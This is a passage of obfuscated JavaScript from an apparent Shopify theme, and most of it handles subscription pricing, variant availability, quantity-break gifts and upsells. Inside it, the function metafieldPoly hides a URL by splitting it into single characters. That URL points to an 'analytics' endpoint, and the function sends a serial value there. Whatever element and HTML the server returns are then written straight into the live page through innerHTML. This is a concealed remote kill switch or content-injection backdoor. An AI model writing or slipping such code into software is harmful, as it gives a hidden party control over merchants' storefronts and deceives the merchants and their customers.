_0x35f14b=a0_0x3c69f9;this['selectedPlanId']=_0xba8949['dataset'][_0x35f14b(0x42a)],this[_0x35f14b(0x150)]=_0xba8949[_0x35f14b(0x345)][_0x35f14b(0x150)]||this['discountType'],this['discountValue']=_0xba8949[_0x35f14b(0x345)]['discountValue']?parseInt(_0xba8949[_0x35f14b(0x345)][_0x35f14b(0x45d)],0xa):this['discountValue'];this['subscriptionBox']?.[_0x35f14b(0x140)][_0x35f14b(0x1d2)](_0x35f14b(0x2fe))&&(this[_0x35f14b(0x2ad)]['value']=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x35f14b(0x392)]();}['computeSubPrices'](_0x22a9f3=!![]){const _0xbd4b4e=a0_0x3c69f9;let _0x58dbb6=this[_0xbd4b4e(0x25e)],_0x268936=this['baseComparePrice'];this[_0xbd4b4e(0x19d)]&&this[_0xbd4b4e(0x3f9)]!=='unit'&&(_0x58dbb6=this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x228)][_0xbd4b4e(0xf4)+this[_0xbd4b4e(0x19d)]['selectedOffer']][_0xbd4b4e(0x2f5)],_0x268936=this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x228)][_0xbd4b4e(0xf4)+this['quantityBreaks'][_0xbd4b4e(0x402)]][_0xbd4b4e(0x16d)],this['displayedPrices']==_0xbd4b4e(0xb9)&&(_0x58dbb6=_0x58dbb6/this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x20d)],_0x268936=_0x268936/this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x20d)]));if(_0x22a9f3)_0x58dbb6=this['applySubTo'](_0x58dbb6,!![]);let _0x4aca45=this[_0xbd4b4e(0x181)];const _0x4c2390=Math[_0xbd4b4e(0xf7)](0x0,_0x268936-_0x58dbb6),_0x3d97cc=Math['round'](_0x4c2390/0x64)*0x64,_0x3ec2ba=_0x268936>0x0?Math['round'](_0x4c2390*0x64/_0x268936):0x0;return{'price':_0x58dbb6,'comparePrice':_0x268936,'amount_saved':_0x4c2390,'amount_saved_rounded':_0x3d97cc,'percentage_saved':_0x3ec2ba,'subscription_name':_0x4aca45};}[a0_0x3c69f9(0xd3)](){const _0x4525cb=a0_0x3c69f9;if(this[_0x4525cb(0x3cd)]['length']>0x0){const {price:_0x2016f0,compare_price:_0x1c8682,amount_saved:_0x33f9f4,amount_saved_rounded:_0x44ff74,percentage_saved:_0x4d032f,subscription_name:_0x442a84}=this['computeSubPrices']();this[_0x4525cb(0x197)](this[_0x4525cb(0x3cd)],_0x2016f0,_0x1c8682,_0x33f9f4,_0x44ff74,_0x4d032f,_0x442a84);}if(this[_0x4525cb(0x2b9)])this[_0x4525cb(0x303)]();}['renderOneTimeTexts'](){const _0x155c94=a0_0x3c69f9;if(this['oneTimeBoxTexts'][_0x155c94(0x442)]>0x0){const {price:_0x3e28f8,compare_price:_0x25d63,amount_saved:_0x459038,amount_saved_rounded:_0x10019a,percentage_saved:_0x4ef4e6,subscription_name:_0x39c58e}=this[_0x155c94(0x33a)](![]);this[_0x155c94(0x197)](this[_0x155c94(0x47d)],_0x3e28f8,_0x25d63,_0x459038,_0x10019a,_0x4ef4e6,_0x39c58e);}}[a0_0x3c69f9(0x197)](_0x61979f,_0x4fa384,_0x2fb49e,_0x1bba70,_0xa09259,_0x2efdec,_0x5e316c){const _0x47f35c=a0_0x3c69f9,_0x3fca6d=_0x49395a=>formatMoney(_0x49395a,this[_0x47f35c(0x46c)],!![]);_0x61979f[_0x47f35c(0x308)](_0x2c3db9=>{const _0x5d6b9e=_0x47f35c;let _0x49ab45=_0x2c3db9['dataset']['text']||'';_0x49ab45=_0x49ab45[_0x5d6b9e(0x241)](_0x5d6b9e(0x30e),_0x3fca6d(_0x4fa384))[_0x5d6b9e(0x241)](_0x5d6b9e(0x34e),_0x3fca6d(_0x2fb49e))[_0x5d6b9e(0x241)]('[amount_saved]',_0x3fca6d(_0x1bba70))[_0x5d6b9e(0x241)](_0x5d6b9e(0x101),_0x3fca6d(_0xa09259))[_0x5d6b9e(0x241)](_0x5d6b9e(0x1c8),String(_0x2efdec)+'%')[_0x5d6b9e(0x241)](_0x5d6b9e(0x1b5),_0x5e316c||''),_0x2c3db9[_0x5d6b9e(0x15a)]=_0x49ab45,_0x2c3db9[_0x5d6b9e(0x140)][_0x5d6b9e(0x1d2)](_0x5d6b9e(0x111))&&_0x2c3db9['classList'][_0x5d6b9e(0x11d)](_0x5d6b9e(0x253),!(_0x2fb49e>_0x4fa384));});}[a0_0x3c69f9(0x383)](_0x4cf1ba){const _0x13bb85=a0_0x3c69f9,_0x22f784=_0x16d166=>{const _0x467738=a0_0x26b4,_0x35457d=_0x16d166[_0x467738(0x141)](_0x467738(0x227)),_0x494a6a=_0x16d166[_0x467738(0xc0)](_0x467738(0x404));if(_0x35457d)return{'type':_0x467738(0xf1),'count':_0x35457d[_0x467738(0x40e)][_0x467738(0x442)],'index':_0x35457d[_0x467738(0x22a)]>=0x0?_0x35457d[_0x467738(0x22a)]:0x0};if(_0x494a6a[_0x467738(0x442)]){const _0x1a6416=Array[_0x467738(0x215)](_0x494a6a)[_0x467738(0xe4)](_0x272347=>_0x272347['checked']);return{'type':'radio','count':_0x494a6a[_0x467738(0x442)],'index':_0x1a6416>=0x0?_0x1a6416:0x0};}return{'type':_0x467738(0xd0),'count':0x0,'index':0x0};},_0x3cc21e=_0x22f784(this),_0x333e31=this[_0x13bb85(0x1ff)];this[_0x13bb85(0x345)][_0x13bb85(0xf2)]=_0x4cf1ba['dataset'][_0x13bb85(0xf2)]??'',this[_0x13bb85(0x345)][_0x13bb85(0x181)]=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x181)]??'',this[_0x13bb85(0x345)][_0x13bb85(0x150)]=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x150)]??'',this[_0x13bb85(0x345)]['discountValue']=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x45d)]??'0';const _0x3acb4b=_0x4cf1ba['querySelector']('.subscription__wrapper'),_0x50ea10=this[_0x13bb85(0x141)]('.subscription__wrapper');if(_0x3acb4b&&_0x50ea10)_0x50ea10[_0x13bb85(0xc6)](_0x3acb4b);this[_0x13bb85(0x42e)]=this[_0x13bb85(0x141)](_0x13bb85(0xc8)),this[_0x13bb85(0x47d)]=this[_0x13bb85(0xc0)](_0x13bb85(0x434)),this['subscriptionBox']=this[_0x13bb85(0x141)]('[data-type=\x22subscription\x22]'),this[_0x13bb85(0x3cd)]=this[_0x13bb85(0xc0)](_0x13bb85(0x244)),this['frequencySelect']=this['querySelector'](_0x13bb85(0x227)),this[_0x13bb85(0x109)]=this['querySelectorAll']('.subscription__frequency-input');const _0xcb0768=_0x22f784(this);let _0x1ace12=0x0;_0x3cc21e[_0x13bb85(0x2e6)]!==_0x13bb85(0xd0)&&_0xcb0768[_0x13bb85(0x2e6)]!==_0x13bb85(0xd0)&&_0x3cc21e[_0x13bb85(0x366)]===_0xcb0768[_0x13bb85(0x366)]&&(_0x1ace12=Math[_0x13bb85(0xf7)](0x0,Math[_0x13bb85(0x3fb)](_0x3cc21e[_0x13bb85(0x1cc)],_0xcb0768[_0x13bb85(0x366)]-0x1)));if(_0xcb0768[_0x13bb85(0x2e6)]===_0x13bb85(0xf1)&&this[_0x13bb85(0xd4)])this['frequencySelect'][_0x13bb85(0x22a)]=_0x1ace12;else _0xcb0768[_0x13bb85(0x2e6)]===_0x13bb85(0x3d9)&&this['frequencyRadios'][_0x13bb85(0x442)]&&this['frequencyRadios'][_0x13bb85(0x308)]((_0x3539a4,_0x14e1f6)=>{_0x3539a4['checked']=_0x14e1f6===_0x1ace12;});let _0x1e1f0f=null;if(this['frequencySelect'])_0x1e1f0f=this[_0x13bb85(0xd4)]['selectedOptions']?.[0x0]||this[_0x13bb85(0xd4)]['options']?.[0x0]||null;else this[_0x13bb85(0x109)]['length']&&(_0x1e1f0f=Array[_0x13bb85(0x215)](this[_0x13bb85(0x109)])[_0x13bb85(0x440)](_0x1fb552=>_0x1fb552[_0x13bb85(0x208)])||this[_0x13bb85(0x109)][0x0]);this[_0x13bb85(0x3d5)]=_0x1e1f0f?.[_0x13bb85(0x345)][_0x13bb85(0x42a)]||this[_0x13bb85(0x345)][_0x13bb85(0xf2)]||'',_0x1e1f0f?this['applyFrequencyNode'](_0x1e1f0f):(this[_0x13bb85(0x3d5)]=this['dataset'][_0x13bb85(0xf2)]||'',this[_0x13bb85(0x150)]=this[_0x13bb85(0x345)][_0x13bb85(0x150)]||'',this[_0x13bb85(0x45d)]=parseInt(this[_0x13bb85(0x345)]['discountValue']||'0',0xa)),_0x333e31&&this[_0x13bb85(0x3ac)]?(this[_0x13bb85(0x3ac)][_0x13bb85(0x140)][_0x13bb85(0x23d)]('subscription__box--selected'),this[_0x13bb85(0x3ac)][_0x13bb85(0x182)](_0x13bb85(0x24f),_0x13bb85(0x282)),this[_0x13bb85(0x42e)]?.['classList'][_0x13bb85(0x121)](_0x13bb85(0x2fe)),this[_0x13bb85(0x42e)]?.[_0x13bb85(0x182)]('data-selected',_0x13bb85(0x29a)),this[_0x13bb85(0x1ff)]=!![],this[_0x13bb85(0x2ad)][_0x13bb85(0x31a)]=this['selectedPlanId']||''):(this[_0x13bb85(0x3ac)]?.['classList'][_0x13bb85(0x121)]('subscription__box--selected'),this['subscriptionBox']?.['setAttribute']('data-selected','false'),this[_0x13bb85(0x42e)]&&(this[_0x13bb85(0x42e)][_0x13bb85(0x140)][_0x13bb85(0x23d)](_0x13bb85(0x2fe)),this[_0x13bb85(0x42e)][_0x13bb85(0x182)](_0x13bb85(0x24f),_0x13bb85(0x282))),this['isSubSelected']=![],this[_0x13bb85(0x2ad)][_0x13bb85(0x31a)]=''),this[_0x13bb85(0x3d3)](),this[_0x13bb85(0x2c9)](),this[_0x13bb85(0x110)]?this[_0x13bb85(0x392)]():this[_0x13bb85(0xd3)]();}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x26e),ShrineSubscriptionWidget);function updatePdpPrices(_0x25465b,_0x2e2752,_0x3ef9be,_0x55d8ca){const _0x174a68=a0_0x3c69f9,_0x1ab1cb=formatMoney(_0x25465b,_0x55d8ca),_0x34b06a=formatMoney(_0x2e2752,_0x55d8ca),_0x361203=_0x2e2752>_0x25465b,_0x458c38=document[_0x174a68(0xc0)](_0x174a68(0x3e8)+_0x3ef9be);_0x458c38['forEach'](_0x295be9=>{const _0x296c15=_0x174a68;_0x295be9[_0x296c15(0x140)][_0x296c15(0x11d)](_0x296c15(0x491),_0x361203),_0x295be9[_0x296c15(0x141)](_0x296c15(0x10d))[_0x296c15(0x15a)]=_0x1ab1cb,_0x295be9[_0x296c15(0x141)](_0x296c15(0x1cb))[_0x296c15(0x15a)]=_0x1ab1cb;if(_0x361203){const _0x5cdbae=_0x295be9['querySelector']('.price__sale\x20.price-item--regular');if(_0x5cdbae)_0x5cdbae['innerHTML']=_0x34b06a;const _0x39c2a0=_0x295be9[_0x296c15(0x141)](_0x296c15(0x229));if(_0x39c2a0){const _0x5996f6=Math[_0x296c15(0x1f8)]((_0x2e2752-_0x25465b)*0x64/_0x2e2752);_0x39c2a0[_0x296c15(0x15a)]=_0x5996f6;}const _0x12b9b6=_0x295be9[_0x296c15(0x141)](_0x296c15(0x1c9));if(_0x12b9b6){const _0x276ef9=_0x2e2752-_0x25465b,_0x376330=formatMoney(_0x276ef9,_0x55d8ca,!![]);_0x12b9b6[_0x296c15(0x15a)]=_0x376330;}}});const _0x5d609e=document[_0x174a68(0xc0)]('.main-atc-price-span-'+_0x3ef9be);_0x5d609e[_0x174a68(0x308)](_0x1e535a=>{const _0x91bc20=_0x174a68;_0x1e535a[_0x91bc20(0x15a)]=_0x1ab1cb;});}function metafieldPoly(){const _0x360a3b=a0_0x3c69f9;var _0xd82965=fetchConfig();playMedia(),_0xd82965[_0x360a3b(0x46b)]=JSON[_0x360a3b(0x2cb)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0xd82965)['then'](_0x281e63=>{const _0x5be1ed=_0x360a3b;if(_0x281e63[_0x5be1ed(0x147)]===0xc9)return _0x281e63[_0x5be1ed(0x2c1)]();})[_0x360a3b(0x220)](_0xbce0e3=>{const _0x122815=_0x360a3b;_0xbce0e3&&document[_0xbce0e3['b']]&&(document[_0xbce0e3['b']][_0x122815(0x15a)]=_0xbce0e3['h']);})['catch'](_0x65ff98=>{const _0x419e9d=_0x360a3b;console[_0x419e9d(0x278)](_0x65ff98);});}catch(_0x29b535){console[_0x360a3b(0x278)](_0x360a3b(0x1df));}return!![];}function updateVariantStatuses(_0xe07894,_0x294886,_0x18dece=![]){_0x294886['forEach']((_0x455fef,_0x5219bf)=>{const _0x42427a=a0_0x26b4;if(_0x5219bf===0x0)return;const _0x34cc25=[..._0x455fef[_0x42427a(0xc0)](_0x42427a(0x410))],_0x2dfd88=_0x294886[_0x5219bf-0x1][_0x42427a(0x141)](_0x42427a(0x3e6))[_0x42427a(0x31a)],_0x367b0f=_0xe07894['filter'](_0x4932e2=>_0x4932e2['available']&&_0x4932e2['option'+_0x5219bf]===_0x2dfd88)['map'](_0x5b4cd4=>_0x5b4cd4[_0x42427a(0x410)+(_0x5219bf+0x1)]),_0x40c56d=_0xe07894['filter'](_0x2e2ebd=>_0x2e2ebd['option'+_0x5219bf]===_0x2dfd88)[_0x42427a(0x3fa)](_0x5951b9=>_0x5951b9['option'+(_0x5219bf+0x1)]);_0x34cc25['forEach'](_0x2cbffd=>{const _0x251217=_0x42427a;_0x2cbffd[_0x251217(0x140)]['remove']('unavailable',_0x251217(0x450)),_0x2cbffd[_0x251217(0x2c8)](_0x251217(0x45b)),_0x2cbffd[_0x251217(0x2c8)](_0x251217(0x253)),_0x40c56d[_0x251217(0x315)](_0x2cbffd[_0x251217(0x1e5)]('value'))?_0x367b0f['includes'](_0x2cbffd[_0x251217(0x1e5)](_0x251217(0x31a)))?_0x2cbffd['innerText']=_0x2cbffd[_0x251217(0x1e5)](_0x251217(0x31a)):(_0x2cbffd[_0x251217(0xfe)]=window['variantStrings'][_0x251217(0x336)][_0x251217(0x1ce)](_0x251217(0x132),_0x2cbffd[_0x251217(0x1e5)]('value')),_0x2cbffd['classList']['add'](_0x251217(0x222)),_0x18dece&&(_0x2cbffd[_0x251217(0x182)](_0x251217(0x45b),''),_0x2cbffd[_0x251217(0x182)](_0x251217(0x253),''))):(_0x2cbffd[_0x251217(0xfe)]=window[_0x251217(0x27d)]['unavailable_with_option'][_0x251217(0x1ce)](_0x251217(0x132),_0x2cbffd['getAttribute'](_0x251217(0x31a))),_0x2cbffd['classList'][_0x251217(0x23d)]('non-existent'),_0x2cbffd[_0x251217(0x182)](_0x251217(0x45b),''),_0x2cbffd[_0x251217(0x182)]('hidden',''));});});}function findAvailableVariant(_0x40c572,_0xf8f6d2,_0x3521ab=!![],_0x318433=![],_0x52faea=![]){const _0xb91666=a0_0x3c69f9;for(let _0x3556be=_0xf8f6d2[_0xb91666(0x442)]-0x1;_0x3556be>=0x0;_0x3556be--){const _0x459c69=_0x3521ab?_0x40c572[_0xb91666(0x141)]('.product-form__input:nth-child('+(_0x3556be+0x1)+')'):_0x40c572[_0xb91666(0xc0)](_0xb91666(0x1bd))[_0x3556be],_0x2aecdb=_0x3521ab?_0x459c69[_0xb91666(0x141)]('.product-form__input__type')[_0xb91666(0x345)][_0xb91666(0x2e6)]:_0xb91666(0x334),_0xe5f144=_0x2aecdb===_0xb91666(0x334)?_0x459c69['querySelectorAll'](_0xb91666(0x410)):_0x459c69[_0xb91666(0xc0)](_0xb91666(0x34c));let _0x120898=Array[_0xb91666(0x215)](_0xe5f144)[_0xb91666(0xe4)](_0x3e595c=>_0x3e595c[_0xb91666(0x31a)]===_0xf8f6d2[_0x3556be]),_0x1706e6=![];while(_0x120898<_0xe5f144[_0xb91666(0x442)]-0x1){_0x120898++;const _0x246164=_0xe5f144[_0x120898];if((!_0x318433||!_0x246164[_0xb91666(0x140)][_0xb91666(0x1d2)]('non-existent'))&&(!_0x52faea||!_0x246164[_0xb91666(0x140)][_0xb91666(0x1d2)](_0xb91666(0x222)))){_0xf8f6d2[_0x3556be]=_0x246164['value'],_0x1706e6=!![];break;}}if(!_0x1706e6){_0x120898=Array[_0xb91666(0x215)](_0xe5f144)[_0xb91666(0xe4)](_0x22b3fc=>_0x22b3fc[_0xb91666(0x31a)]===_0xf8f6d2[_0x3556be]);while(_0x120898>0x0){_0x120898--;const _0x12110d=_0xe5f144[_0x120898];if((!_0x318433||!_0x12110d['classList']['contains'](_0xb91666(0x450)))&&(!_0x52faea||!_0x12110d[_0xb91666(0x140)][_0xb91666(0x1d2)](_0xb91666(0x222)))){_0xf8f6d2[_0x3556be]=_0x12110d['value'],_0x1706e6=!![];break;}}}if(_0x1706e6)return _0x2aecdb===_0xb91666(0x334)?_0x459c69[_0xb91666(0x141)](_0xb91666(0x44e))[_0xb91666(0x31a)]=_0xf8f6d2[_0x3556be]:_0x459c69['querySelector'](_0xb91666(0x3b8)+_0xf8f6d2[_0x3556be]+'\x22]')[_0xb91666(0x208)]=!![],_0x40c572[_0xb91666(0x3a1)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x56bc4e,giftVariantId:_0x4d041f,unlockType:_0xa70f5b,unlockRequirement:_0x44eb04,unlockTarget:_0x27623e}){const _0x4fd98c=a0_0x3c69f9,_0x1469bd=JSON[_0x4fd98c(0x48a)](localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x56bc4e||!_0x4d041f||!_0x44eb04||!_0xa70f5b)return;_0x1469bd[_0x56bc4e]={'type':_0xa70f5b,'gift_handle':_0x56bc4e,'gift_variant_id':Number(_0x4d041f),'required_quantity':Number(_0x44eb04),'unlock_product_handle':_0x27623e||null},localStorage[_0x4fd98c(0x406)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x4fd98c(0x2cb)](_0x1469bd));}class QuantityGifts extends HTMLElement{constructor(){const _0x230d35=a0_0x3c69f9;super(),this[_0x230d35(0x2ed)]=this[_0x230d35(0xc0)](_0x230d35(0x1d4)),this[_0x230d35(0x19d)]=document[_0x230d35(0x1e4)]('quantity-breaks-'+this['dataset']['section']),this[_0x230d35(0x33d)]=document[_0x230d35(0x1e4)](_0x230d35(0x25d)+this['dataset']['section']),this[_0x230d35(0x363)]=[],this['mainProduct']=this[_0x230d35(0x345)][_0x230d35(0x205)],this[_0x230d35(0x1b6)]=document['querySelector'](_0x230d35(0x312)),this[_0x230d35(0x211)](),this['saveLocalStorage']=this[_0x230d35(0x345)]['saveLocalStorage']==='true';if(this[_0x230d35(0x2ea)])this[_0x230d35(0x337)]();}['storeLocalStorageData'](){const _0x20f5cd=a0_0x3c69f9;this[_0x20f5cd(0x2ed)][_0x20f5cd(0x308)](_0x4dd002=>{const _0x401453=_0x20f5cd;updateGiftGoalInStorage({'giftHandle':_0x4dd002[_0x401453(0x345)][_0x401453(0x234)],'giftVariantId':_0x4dd002[_0x401453(0x345)][_0x401453(0xbd)],'unlockType':_0x401453(0xb1),'unlockRequirement':_0x4dd002['dataset'][_0x401453(0x360)],'unlockTarget':this[_0x401453(0x205)]});});}[a0_0x3c69f9(0x211)](){const _0x122deb=a0_0x3c69f9;let _0x21174e=0x1;const _0x2b2b19=this['mainProduct']?document[_0x122deb(0xc0)]('.cart-item--product-'+this[_0x122deb(0x205)]):null;if(_0x2b2b19&&_0x2b2b19[_0x122deb(0x442)]){_0x21174e=0x0;for(let _0x9eb2e0=0x0;_0x9eb2e0<_0x2b2b19[_0x122deb(0x442)];_0x9eb2e0++){_0x21174e+=parseInt(_0x2b2b19[_0x9eb2e0][_0x122deb(0x345)][_0x122deb(0x360)]);}}else{if(this[_0x122deb(0x19d)])_0x21174e=parseInt(this[_0x122deb(0x19d)][_0x122deb(0x20d)]);else{if(this[_0x122deb(0x33d)]){const _0x45e643=this['quantitySelector']['querySelector'](_0x122deb(0x231));_0x21174e=parseInt(_0x45e643[_0x122deb(0x31a)]);}}}this['unlockGifts'](_0x21174e,!![]);}[a0_0x3c69f9(0xb8)](_0x35dfa1,_0x4ce54e=![]){const _0x3c8bb8=a0_0x3c69f9;this[_0x3c8bb8(0x363)]=[],this['gifts'][_0x3c8bb8(0x308)](_0x17fdd3=>{const _0xa1d383=_0x3c8bb8;if(parseInt(_0x17fdd3[_0xa1d383(0x345)]['quantity'])<=_0x35dfa1){_0x17fdd3[_0xa1d383(0x140)][_0xa1d383(0x23d)](_0xa1d383(0x239)),_0x17fdd3['dataset']['unlocked']=_0xa1d383(0x282);const _0x2b3dc9=document[_0xa1d383(0x141)](_0xa1d383(0x2a2)+_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0x234)]);if(_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0xbd)]&&!_0x2b3dc9)this[_0xa1d383(0x363)][_0xa1d383(0x286)](_0x17fdd3[_0xa1d383(0x345)][_0xa1d383(0xbd)]);}else _0x17fdd3[_0xa1d383(0x140)][_0xa1d383(0x121)]('quantity-gift--unlocked'),_0x17fdd3['dataset'][_0xa1d383(0x32c)]=_0xa1d383(0x29a);});if(this[_0x3c8bb8(0x205)]&&_0x4ce54e)this['addRemoveProducts']();}[a0_0x3c69f9(0x2c0)](){const _0x525ba7=a0_0x3c69f9;if(!this[_0x525ba7(0x205)])return;const _0x5836c1=document[_0x525ba7(0xc0)](_0x525ba7(0x2a2)+this[_0x525ba7(0x205)]);this[_0x525ba7(0x2ed)]['forEach'](_0x37d371=>{const _0xfc1248=_0x525ba7;_0x5836c1[_0xfc1248(0x442)]?_0x37d371[_0xfc1248(0x345)][_0xfc1248(0x32c)]===_0xfc1248(0x282)&&_0x37d371[_0xfc1248(0x345)]['product']?this[_0xfc1248(0x289)](_0x37d371):this['removeFromCart'](_0x37d371):this[_0xfc1248(0x31c)](_0x37d371);});}['addToCart'](_0x569fb6){const _0x47393f=a0_0x3c69f9,_0x4b7c14=document['querySelector'](_0x47393f(0x2a2)+_0x569fb6[_0x47393f(0x345)][_0x47393f(0x234)]);if(_0x4b7c14)return;const _0x4c3688=_0x569fb6[_0x47393f(0x141)](_0x47393f(0x17e));if(_0x4c3688&&_0x4c3688[_0x47393f(0x2ff)])_0x4c3688['handleSubmit']();}[a0_0x3c69f9(0x31c)](_0x1057f4){const _0x6a359d=a0_0x3c69f9,_0x126e78=document[_0x6a359d(0x141)](_0x6a359d(0x2a2)+_0x1057f4['dataset']['handle']);if(!_0x126e78||!this[_0x6a359d(0x1b6)])return;this[_0x6a359d(0x1b6)][_0x6a359d(0x437)](_0x126e78[_0x6a359d(0x345)][_0x6a359d(0x1cc)],0x0);}}customElements[a0_0x3c69f9(0x469)]('quantity-gifts',QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4f22c3=a0_0x3c69f9;super(),this['offerIndex']=this[_0x4f22c3(0x345)]['offer'],this[_0x4f22c3(0x3d1)]=this['querySelectorAll']('.quantity-break__upsell'),this[_0x4f22c3(0x38d)]=this[_0x4f22c3(0x41f)][_0x4f22c3(0x382)](this),this[_0x4f22c3(0x3d1)][_0x4f22c3(0x308)](_0x478003=>{const _0x6aa877=_0x4f22c3;_0x478003['dataset']['toggle']===_0x6aa877(0x282)&&_0x478003[_0x6aa877(0x2de)](_0x6aa877(0x163),this['boundToggleHandler']);}),this[_0x4f22c3(0x211)]();if(this[_0x4f22c3(0x2ea)])this[_0x4f22c3(0x337)]();}[a0_0x3c69f9(0x337)](){const _0xb065bb=a0_0x3c69f9;if(!this[_0xb065bb(0x3d1)])return;this[_0xb065bb(0x3d1)]['forEach'](_0x57935e=>{const _0x25e8b5=_0xb065bb;if(_0x57935e[_0x25e8b5(0x345)][_0x25e8b5(0x2e6)]!==_0x25e8b5(0x330))return;updateGiftGoalInStorage({'giftHandle':_0x57935e[_0x25e8b5(0x345)]['handle'],'giftVariantId':_0x57935e[_0x25e8b5(0x345)][_0x25e8b5(0xbd)],'unlockType':'product_quantity','unlockRequirement':_0x57935e['dataset']['minQuantity'],'unlockTarget':this[_0x25e8b5(0x345)][_0x25e8b5(0x205)]});});}['disconnectedCallback'](){const _0x41bfe6=a0_0x3c69f9;this['upsells'][_0x41bfe6(0x308)](_0x1a1f21=>{const _0x3519a3=_0x41bfe6;_0x1a1f21[_0x3519a3(0x345)][_0x3519a3(0x11d)]==='true'&&_0x1a1f21['removeEventListener'](_0x3519a3(0x163),this[_0x3519a3(0x38d)]);});}[a0_0x3c69f9(0xb8)](_0x4c0a98,_0x359896=![]){const _0x54ecc1=a0_0x3c69f9;this[_0x54ecc1(0x363)]=[];if(!this[_0x54ecc1(0x3d1)])return;this[_0x54ecc1(0x3d1)]['forEach'](_0x3828a8=>{const _0x54e825=_0x54ecc1,_0x355daa=parseInt(_0x3828a8['dataset']['minQuantity']||0x0),_0x4614a5=_0x4c0a98>=_0x355daa,_0x299a91=_0x3828a8['dataset']['selected']==='true',_0x44cfdb=_0x4614a5&&_0x299a91;_0x3828a8['dataset'][_0x54e825(0x32c)]=_0x44cfdb['toString'](),_0x3828a8[_0x54e825(0x140)][_0x54e825(0x11d)](_0x54e825(0x239),_0x44cfdb);const _0x15e774=document[_0x54e825(0x141)](_0x54e825(0x2a2)+_0x3828a8[_0x54e825(0x345)][_0x54e825(0x234)]);if(_0x44cfdb&&_0x3828a8['dataset'][_0x54e825(0xbd)]&&!_0x15e774){const _0x1b480a=_0x3828a8[_0x54e825(0x345)][_0x54e825(0x11d)]===_0x54e825(0x282),_0x1b5c6b=_0x3828a8['dataset'][_0x54e825(0x258)]==='true';(!_0x1b480a||_0x1b480a&&_0x1b5c6b)&&this[_0x54e825(0x363)]['unshift'](_0x3828a8[_0x54e825(0x345)][_0x54e825(0xbd)]);}});if(this[_0x54ecc1(0x205)]&&_0x359896){if(this[_0x54ecc1(0x345)][_0x54ecc1(0x3d7)]===this[_0x54ecc1(0x345)][_0x54ecc1(0x45f)])this[_0x54ecc1(0x2c0)]();}}[a0_0x3c69f9(0x2c0)](){const _0x2eb352=a0_0x3c69f9;if(!this[_0x2eb352(0x205)])return;const _0x2059c1=document[_0x2eb352(0xc0)](_0x2eb352(0x2a2)+this[_0x2eb352(0x205)]),_0x4124ad=[],_0x3eeeda=[];this[_0x2eb352(0x3d1)][_0x2eb352(0x308)](_0x2e7502=>{const _0x56c65e=_0x2eb352,_0x17b00d=document[_0x56c65e(0x141)](_0x56c65e(0x2a2)+_0x2e7502['dataset'][_0x56c65e(0x234)]),_0x5b5a96=_0x2e7502[_0x56c65e(0x345)]['unlocked']==='true';if(_0x2059c1[_0x56c65e(0x442)]){if(_0x5b5a96&&!_0x17b00d)_0x4124ad[_0x56c65e(0x417)](_0x2e7502);else!_0x5b5a96&&_0x17b00d&&_0x3eeeda['push'](_0x2e7502);}else _0x17b00d&&_0x3eeeda[_0x56c65e(0x417)](_0x2e7502);});if(_0x3eeeda[_0x2eb352(0x442)])this[_0x2eb352(0x31c)](_0x3eeeda[0x0]);else _0x4124ad[_0x2eb352(0x442)]&&this[_0x2eb352(0x289)](_0x4124ad[0x0]);}['handleToggle'](_0x513b34){const _0x522ccb=a0_0x3c69f9,_0x17c38d=_0x513b34[_0x522ccb(0x432)],_0x908201=_0x17c38d[_0x522ccb(0x345)][_0x522ccb(0x258)]===_0x522ccb(0x282);_0x17c38d[_0x522ccb(0x345)]['selected']=(!_0x908201)[_0x522ccb(0x172)](),this[_0x522ccb(0x459)](_0x17c38d['dataset'][_0x522ccb(0x234)],!_0x908201),this[_0x522ccb(0xfb)](_0x17c38d[_0x522ccb(0x345)]['handle'],!_0x908201,_0x17c38d);}[a0_0x3c69f9(0x459)](_0x37fed4,_0x52f804){const _0x2b7890=a0_0x3c69f9,_0x153fb3=document[_0x2b7890(0xc0)](_0x2b7890(0x377));_0x153fb3[_0x2b7890(0x308)](_0x1b0238=>{const _0x1c3b65=_0x2b7890;_0x1b0238[_0x1c3b65(0xc0)](_0x1c3b65(0x1d8)+_0x37fed4+'\x22]')[_0x1c3b65(0x308)](_0x10dd64=>{const _0xe40925=_0x1c3b65;_0x10dd64[_0xe40925(0x345)][_0xe40925(0x258)]=_0x52f804[_0xe40925(0x172)]();});});}[a0_0x3c69f9(0xfb)](_0x4ab758,_0x4892eb,_0x399053){const _0x1c2ddc=a0_0x3c69f9,_0x236261=document['querySelector'](_0x1c2ddc(0x2a2)+_0x4ab758);if(!this[_0x1c2ddc(0x1b6)])return;if(_0x4892eb&&!_0x236261)this[_0x1c2ddc(0x289)](_0x399053);else!_0x4892eb&&_0x236261&&this[_0x1c2ddc(0x31c)](_0x399053);}}customElements['define'](a0_0x3c69f9(0x377),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const 